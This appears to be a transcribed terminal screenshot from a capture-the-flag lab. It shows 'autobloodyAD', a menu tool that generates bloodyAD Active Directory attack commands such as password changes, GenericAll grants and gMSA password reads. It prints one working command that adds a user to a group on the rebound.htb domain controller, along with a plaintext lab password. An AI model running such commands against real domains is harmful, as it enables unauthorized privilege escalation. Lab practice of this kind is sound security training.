 1 2 3 4 10.10.14.26 20:25
terminal
File Actions Edit View Help
VPN terminal terminal terminal terminal terminal terminal
Trash
➜ autobloodyAD git:(main) python3 autobloodyAD.py
=== BloodyAD Attack Command Generator ===
Choose an attack vector:
1. Retrieve User Information
2. Add User To Group
3. Change Password
4. Give User GenericAll Rights
5. WriteOwner
6. ReadGMSAPassword
7. Enable a Disabled Account
8. Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
Enter your choice (e.g., 1, 2, 3, 4, 5, 6, 7, 8): 2
Enter dc: DC01.rebound.htb
Enter domain: rebound.htb
Enter username: oorend
Enter password: 1GR8t@$$4u
Enter group_name: ServiceMGMT
Enter member_to_add: oorend
Generated Commands:
bloodyAD --host DC01.rebound.htb -d rebound.htb -u oorend -p 1GR8t@$$4u add groupMember ServiceMGMT oorend
➜ autobloodyAD git:(main)